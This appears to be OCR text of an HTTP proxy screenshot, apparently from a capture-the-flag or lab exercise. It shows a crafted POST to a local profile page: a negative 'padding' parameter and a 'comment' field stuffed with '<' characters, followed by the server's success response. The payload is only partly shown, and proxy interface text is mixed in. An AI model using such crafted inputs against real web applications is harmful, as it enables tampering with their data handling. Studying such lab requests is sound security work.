 Request
Raw Params Headers Hex
POST /index.php?action=profile HTTP/1.1
Host: 127.0.0.1:23333
Content-Length: 31202
Cache-Control: max-age=0
Origin: http://127.0.0.1:23333
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181
Safari/537.36
Cookie: sidebar_collapsed=false;
_gitlab_session=0456fc826a661b0ba1aa7129670f9d5b;
PHPSESSID=4lr99pjci73k5mt6gqrpmon2a4
Connection: close
padding=-30970&comment=<<<<<<<<<<<<<<<<<<<<<<<<<<
<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 05 Jun 2018 15:23:12 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 71
Connection: close
Content-Type: text/html;charset=utf-8
<script>alert('ok');self.location='index.php?action=profile';
</script>
? < + > Type a search term 0 matches
370 bytes 47 millis